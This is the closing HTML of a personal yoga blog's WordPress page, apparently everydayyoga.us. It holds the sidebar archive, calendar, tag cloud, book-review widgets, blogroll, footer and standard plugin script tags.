			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.009 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2024/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"6d81ffb95b","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		
</body>
</html>
